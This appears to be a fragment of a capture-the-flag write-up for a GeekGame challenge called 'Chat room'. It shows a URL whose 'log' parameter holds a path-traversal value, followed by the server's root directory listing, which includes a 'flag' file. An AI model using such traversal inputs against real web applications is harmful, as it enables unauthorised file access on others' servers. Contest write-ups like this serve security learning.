 Chat room!
https://prob17-566dq8cx.geekgame.pku.edu.cn/module?name=chatlog&log=../../../../../tmp/foobar
Message from another side:
total 96
drwxr-xr-x   1 root root 4096 Nov 16 05:01 .
drwxr-xr-x   1 root root 4096 Nov 16 05:01 ..
-rwxr-xr-x   1 root root    0 Nov 16 05:01 .dockerenv
drwxr-xr-x   1 root root 4096 Nov 11 18:51 bin
drwxr-xr-x   2 root root 4096 Oct  3 09:15 boot
drwxr-xr-x   5 root root  340 Nov 16 05:01 dev
drwxr-xr-x   1 root root 4096 Nov 16 05:01 etc
-rw-------   1 root root   34 Nov 16 05:01 flag
-r--r--r--   1 root root    1 Nov 16 05:01 flagtmp
drwxr-xr-x   2 root root 4096 Oct  3 09:15 home
drwxr-xr-x   1 root root 4096 Oct 12 15:43 lib
drwxr-xr-x   2 root root 4096 Oct 11 00:00 lib64
drwxr-xr-x   2 root root 4096 Oct 11 00:00 media
drwxr-xr-x   2 root root 4096 Oct 11 00:00 mnt
drwxr-xr-x   2 root root 4096 Oct 11 00:00 opt
dr-xr-xr-x 878 root root    0 Nov 16 05:01 proc
drwx------   1 root root 4096 Nov 11 18:51 root
drwxr-xr-x   1 root root 4096 Nov 16 05:01 run
drwxr-xr-x   1 root root 4096 Nov 16 05:01 sbin
drwxr-xr-x   2 root root 4096 Nov 16 05:01 sock
drwxr-xr-x   2 root root 4096 Oct 11 00:00 srv
dr-xr-xr-x  13 root root    0 Nov 16 05:01 sys
drwxrwxrwt   1 root root 4096 Nov 16 05:02 tmp
drwxr-xr-x   1 root root 4096 Nov 14 03:43 usr
drwxr-xr-x   1 root root 4096 Nov 11 18:51 var